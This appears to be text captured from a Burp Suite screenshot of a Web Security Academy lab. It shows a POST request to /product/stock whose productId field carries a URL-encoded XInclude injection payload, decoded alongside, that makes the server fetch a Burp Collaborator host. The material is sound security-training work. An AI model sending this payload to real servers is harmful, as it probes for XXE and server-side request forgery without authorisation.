 Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7c00a8049cd041825d7e7a00eb0042.web-security-academy.net
3 Cookie: session=MDkgJLxaqTkihsuW8POLrY1xKBTNYyGv
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c00a8049cd041825d7e7a00eb0042.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin:
https://0a7c00a8049cd041825d7e7a00eb0042.web-security-academy.net
12 Sec-Gpc: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 productId=
%3clws%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3
e%3cxi%3ainclude%20href%3d%22http%3a%2f%2f0207gntpn7jh8wuysc7sf9k1tszln
gbhz9mzao.oastify.com%2ffoo%22%2f%3e%3c%2flws%3e&storeId=1
Inspector
Selection 190 (0xbe)
Selected text
%3clws%20xmlns%3axi%3d%22http%3a%2f%2
fwww.w3.org%2f2001%2fXInclude%22%3e%3
cxi%3ainclude%20href%3d%22http%3a%2f%
2f0207gntpn7jh8wuysc7sf9k1tszlngbhz9m
zao.oastify.com%2ffoo%22%2f%3e%3c%2fl
ws%3e
Decoded from: URL encoding
<lws xmlns:xi="http://www.w3.org/2001
/XInclude"><xi:include href="http://0
207gntpn7jh8wuysc7sf9k1tszlngbhz9mzao
.oastify.com/foo"/></lws>
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 19